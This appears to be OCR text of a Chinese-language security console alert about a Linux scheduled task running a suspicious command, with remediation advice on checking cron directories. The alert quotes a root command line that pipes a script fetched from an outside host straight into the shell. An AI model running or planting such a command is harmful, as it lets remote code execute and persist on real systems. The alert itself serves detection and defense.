 进程异常行为-Linux计划任务执行异常指令 待处理 备注 处理
该告警由如下引擎检测发现：
进程名称：bash
进程路径：/usr/bin/bash
进程id：14,075
用户名：root
命令行参数：/bin/sh -c curl -fsSL http://a.com/init.sh | sh > /dev/null 2>&1
事件说明：黑客入侵服务器后，为了让恶意后门程序能持久化运行，黑客常常将恶意SHELL脚本写入cronta
b、systemd等计划任务。如果该指令不是您自己部署，请及时排查入侵原因。
解决方案：建议立即及时排查系统/etc/crontab、/var/spool/cron/、/var/spool/cron/crontabs/等目录下是
否存在可疑计划任务文件，并加固系统密码。